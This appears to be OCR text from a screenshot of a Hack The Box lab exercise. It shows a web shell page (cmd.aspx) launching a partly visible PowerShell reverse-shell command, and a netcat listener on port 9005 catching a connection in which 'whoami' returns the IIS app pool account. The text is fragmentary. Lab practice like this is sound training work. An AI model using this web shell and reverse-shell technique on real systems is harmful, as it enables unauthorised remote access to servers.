 http://127.0.0.1:8001/cmd.aspx
HTB Labs HTB Certifications HTB Academy CTF
Parrot Termina
Program em32\WindowsPowerShell\v1.0\powershell.exe
File Edit View Search Terminal Tabs Help
Arguments ndbyte.Length);$stream.Flush()};$client.Close()"
Parrot Terminal × Parrot Te
Run
┌─[eu-dedivip-1]─[10.10.14.180]─[ch3ckm8@htb-qdl8gepepf]─[~/my_data]
└──╼ [★]$ nc -lvnp 9005
listening on [any] 9005 ...
connect to [10.10.14.180] from (UNKNOWN) [10.129.146.179] 60172
whoami
iis apppool\defaultapppool